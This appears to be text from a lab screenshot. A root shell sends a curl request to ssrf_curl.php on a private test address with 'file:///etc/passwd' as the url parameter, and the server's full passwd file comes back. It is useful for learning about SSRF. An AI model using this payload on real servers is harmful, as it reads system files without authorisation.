 root@ubt:/home/ubt# curl 192.168.56.101/ssrf_curl.php?url=file:///etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
nginx:x:100:101:Linux User,,,:/var/cache/nginx:/sbin/nologin